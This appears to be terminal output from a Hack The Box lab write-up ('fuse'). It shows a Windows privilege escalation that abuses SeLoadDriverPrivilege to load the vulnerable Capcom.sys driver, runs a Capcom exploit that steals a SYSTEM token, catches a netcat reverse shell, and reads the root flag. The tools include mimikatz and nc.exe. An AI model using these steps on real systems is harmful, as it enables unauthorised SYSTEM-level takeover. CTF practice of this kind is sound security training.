 Parrot Terminal
File Edit View Search Terminal Help
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/21/2020   2:27 AM          10576 Capcom.sys
-a----        8/21/2020   2:27 AM          15360 EOPLOADDRIVER.exe
-a----        8/21/2020   2:27 AM         275968 ExploitCapcom_modded.exe
-a----        8/21/2020   2:32 AM        1030408 mimikatz.exe
-a----        8/21/2020   2:30 AM          59392 nc.exe
-a----        8/21/2020   2:27 AM             43 netcat.bat
-a----        8/21/2020   2:28 AM          73802 shell.exe
*Evil-WinRM* PS C:\Temp> .\EOPLOADDRIVER.exe System\CurrentControlSet\MyService
 C:\temp\capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-11
04\System\CurrentControlSet\MyService
NTSTATUS: c000010e, WinError: 0
*Evil-WinRM* PS C:\Temp> .\ExploitCapcom_modded.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000002413C910008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\Temp>
Parrot Terminal
File Edit View Search Terminal Help
[htb@parrot]─[~/htb/fuse]
$nc -lnvp 2222
listening on [any] 2222 ...
connect to [10.10.15.49] from (UNKNOWN) [10.10.10.193] 58374
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Temp>whoami
whoami
nt authority\system
C:\Temp>more C:\Users\administrator\desktop\root.txt
more C:\Users\administrator\desktop\root.txt
df4c692a483e55e53306d05eccc33cde
C:\Temp>